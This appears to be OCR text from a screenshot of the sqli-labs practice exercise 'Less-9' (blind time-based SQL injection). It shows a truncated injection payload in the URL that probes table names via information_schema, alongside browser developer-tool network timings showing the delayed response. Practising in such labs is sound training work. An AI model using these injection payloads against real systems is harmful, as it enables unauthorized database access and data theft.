 Less-9 Blind- Time based- Sin
192.168.59.137:8715/sqli/Less-9/?id=1' and if(ascii(substring((select table_name from information_schema.tables where table_schema=database() li
Welcome Dhakkan
You are in...........
SQLI DUMB S
Inspector Console Debugger Network Style Editor Performance Memory Storage 1
Filter URLs Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
S... Me Domain File Initiator Typ Transf... Size
200 GET 19... /sqli/Less-9/?id=1' an docu... htm 935 B 744
404 GET 19... favicon.ico Favico... htm cached 278
Headers Cookies Request Response Timings
Queued: 0 ms Started: -1 ms Downloaded: 2.34 s
Request Timing
Blocked: -1 ms
DNS Resolution: 0 ms
Connecting: 0 ms
TLS Setup: 0 ms
Sending: 0 ms
Waiting: 2.34 s
Receiving: 0 ms